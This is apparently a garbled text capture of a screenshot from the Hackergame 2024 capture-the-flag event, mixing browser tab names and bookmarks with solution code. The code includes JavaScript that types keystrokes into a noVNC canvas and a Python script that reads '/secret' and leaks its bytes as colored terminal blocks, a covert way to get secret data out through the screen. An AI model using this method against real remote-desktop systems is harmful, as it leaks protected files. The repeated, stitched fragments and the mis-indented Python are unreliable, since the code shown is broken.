 ctf
Hackergame ...
user@vnc - noV
images/fram...
ChangingFra...
terminal - Lis...
How to transf...
Shell Compat...
debugging - I...
shell - How t...
linux - What a...
cli-ish/non-al...
Bash comma...
不安全 202.38.93.141:12010/static/noVNC/vnc.html
使用 Google 搜索
1
70
快速拨号
TASK
OJ
Important
Develop
ACG
LAB
Tool
TechBlog
Entertainment
百度一下，你...
Search
YouTube
Novi
GitHub
HoRain 域名...
IEEE Xplore F...
Software Eng...
How do I pass...
QuickStart - ...
元素 控制台 网络 源代码/来源 性能 内存 应用
1 7
top 过滤 默认级别 无问题 1 条已隐藏
Applications
Terminal - user@vnc: ~
2024-11-05
15:38
user
Terminal - user@vnc: ~
File Edit View Terminal Tabs Help
n=1498
def one(i, data):
    print(''.join(chars))
    ind=i//n
    for b in [ind&0xff,(ind>>8)&0xff]+list(data): print(chars[b&15]+chars[(b>>4)&15],
end='')
    print(' '), sys.stdout.flush(), sleep(0.1)
for i in range(0, len(data), n): cls(), one(i,data[i:min(len(data),i+n)])
#`)
undefined
const delay = 1;
const el = document.querySelector("canvas");
console.assert(el, "Canvas not found");
window.sendString = function (text) {
  text.split("").forEach((x) => {
    setTimeout(() => {
      var needs_shift = x.match(/[A-Z!@#$%^&*()_+{}:\"<>?~|]/);
      let evt;
      if (needs_shift) {
        evt = new KeyboardEvent("keydown", { keyCode: 16 });
        el.dispatchEvent(evt);
        evt = new KeyboardEvent("keydown", { key: x, shiftKey: true });
        el.dispatchEvent(evt);
        evt = new KeyboardEvent("keyup", { keyCode: 16 });
        el.dispatchEvent(evt);
      } else {
        evt = new KeyboardEvent("keydown", { key: x });
      }
      el.dispatchEvent(evt);
    }, delay);
  });
};
sendString(String.raw`import sys
from time import sleep
with open('/secret', 'rb') as f: data = f.read()
def ansi(d): return f'\033[{d}m'
def cls(): print('\033[2J\033[H', end=''), sys.stdout.flush()
chars = []
for i in range(40, 48): chars.append(ansi(i) + ' ' + ansi(0))
for i in range(40, 48): chars.append(ansi(i) + '●' + ansi(0))
n=1498
def one(i, data):
print(''.join(chars))
ind=i//n
for b in [ind&0xff,(ind>>8)&0xff]+list(data): print(chars[b&15]+chars[(b>>4)&15], end='')
print(' '), sys.stdout.flush(), sleep(0.1)
for i in range(0, len(data), n): cls(), one(i,data[i:min(len(data),i+n)])
#`)
undefined
const delay = 1;
const el = document.querySelector("canvas");
console.assert(el, "Canvas not found");
window.sendString = function (text) {
23:38
2024/11/5